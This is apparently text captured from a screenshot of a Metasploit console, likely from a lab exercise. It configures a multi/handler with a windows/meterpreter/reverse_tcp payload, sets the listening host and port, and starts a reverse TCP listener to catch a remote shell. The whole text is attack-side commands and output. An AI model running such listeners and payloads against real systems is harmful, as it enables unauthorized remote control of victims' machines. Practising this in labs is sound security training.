 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.29.216
lhost => 10.10.29.216
msf6 exploit(multi/handler) > options
odule options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.29.216     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.29.216:4444